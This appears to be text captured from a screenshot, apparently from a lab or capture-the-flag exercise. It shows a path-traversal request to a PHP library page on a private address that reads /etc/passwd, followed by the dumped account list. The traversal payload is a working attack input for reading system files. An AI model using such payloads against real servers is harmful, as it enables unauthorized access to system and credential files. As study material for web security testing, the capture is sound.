 192.168.1.153:8593/index.php?book=../../../../../../../etc/passwd
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP
system user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin